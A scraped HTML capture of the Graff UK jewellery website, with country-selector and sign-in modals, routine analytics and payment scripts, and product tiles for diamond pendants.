				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/uk-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="UK"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United Kingdom site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United Kingdom</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="00c6skVEk4p_sumQUpZYD0OlpXMmQRvHM3JO5haSjWP_OWN98frb7m4rR2jbZXFzQT8P7lzHoMVmxD0bXdAB0JT-JzdK3YTggQBKaSEAnIQ4-8SGyOfbYTZc5jAkO97hBuONy9FjnxnABHRTACtRWa9n_x_nTjs9iCVFgCM8oRRdNIHj5fw="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GB',
        'currencyCode': 'GBP',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016',
        'sessionFirstVisitTime': '1.768933827501E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_GB-Site/en_GB/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="true"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_GB"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"GBP","detail":{"products":[{"name":"Laurence Graff Signature Spinning Diamond Pendant","id":"RGP703ALL_RGP703ALL","brand":"Graff","category":"Jewellery/View By Collection/Laurence Graff Signature/Necklaces & Pendants","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_laurencegraffsignature","dimension25":"jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="GBP" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768931385016/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET038_RGET038%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN580_RGN580%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET094ALL_RGET094%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB516ALL_RGB516ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR978_RGR978%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR862_RGR862%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR825_RGR825%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR813_RGR813%22%7D%7D%5D&limit=6.0
body_size: 2566
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;3800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;3800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3800.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>Online Exclusive</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Butterfly Silhouette &amp; Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette &amp; Flower Diamond Pendant"
            title="Butterfly Silhouette &amp; Flower Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">Butterfly Silhouette &amp; Flower Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3800.00">
                    &pound;3,800


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
